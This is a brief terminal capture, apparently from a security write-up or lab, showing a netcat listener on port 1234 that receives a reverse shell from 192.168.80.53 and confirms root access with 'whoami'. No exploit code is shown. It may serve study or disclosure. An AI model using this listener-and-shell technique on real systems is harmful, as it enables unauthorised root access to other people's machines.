 nc -lvnp 1234
Last login: Wed Jan  8 16:45:29 on ttys002
❯ nc -lvnp 1234
Connection from 192.168.80.53:38387
bash: no job control in this shell
bash-4.2#
bash-4.2#
bash-4.2#
bash-4.2#
bash-4.2# whoami
whoami
root
bash-4.2#